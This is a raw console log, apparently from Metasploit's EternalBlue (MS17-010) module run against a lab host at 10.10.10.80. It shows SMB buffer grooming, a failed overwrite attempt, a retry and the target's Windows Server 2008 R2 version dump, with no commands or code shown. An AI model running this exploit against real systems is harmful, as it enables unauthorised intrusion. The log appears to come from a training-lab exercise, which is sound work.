 [+] 10.10.10.80:445 - Sending SMBv2 buffers
[+] 10.10.10.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.80:445 - Sending final SMBv2 buffers.
[*] 10.10.10.80:445 - Sending last fragment of exploit packet!
[*] 10.10.10.80:445 - Receiving response from exploit packet
[+] 10.10.10.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.80:445 - Sending egg to corrupted connection.
[*] 10.10.10.80:445 - Triggering free of corrupted buffer.
[-] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.80:445 - Connecting to target for exploitation.
[+] 10.10.10.80:445 - Connection established for exploitation.
[+] 10.10.10.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.80:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.80:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.80:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.10.10.80:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.10.10.80:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.10.10.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.80:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.80:445 - Sending all but last fragment of exploit packet